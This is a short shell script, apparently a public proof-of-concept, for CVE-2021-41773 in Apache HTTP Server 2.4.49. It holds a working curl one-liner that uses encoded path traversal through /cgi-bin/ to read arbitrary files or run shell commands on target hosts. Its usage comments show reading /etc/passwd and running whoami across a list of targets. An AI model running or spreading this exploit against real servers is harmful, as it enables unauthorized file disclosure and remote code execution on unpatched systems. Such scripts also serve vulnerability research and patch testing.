 File: exploit.sh
1 # Exploit Title: Apache HTTP Server 2.4.49 - Path Traversal & Remote Code Execution (RCE)
2 # Date: 10/05/2021
3 # Exploit Author: Lucas Souza https://lsass.io
4 # Vendor Homepage:  https://apache.org/
5 # Version: 2.4.49
6 # Tested on: 2.4.49
7 # CVE : CVE-2021-41773
8 # Credits: Ash Daulton and the cPanel Security Team
9
10 #!/bin/bash
11
12 host="$1"
13 curl -s --path-as-is -d "echo Content-Type: text/plain; echo; $3" "$host/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e$2"
14
15 # PoC.sh targets.txt /etc/passwd
16 # PoC.sh targets.txt /bin/sh whoami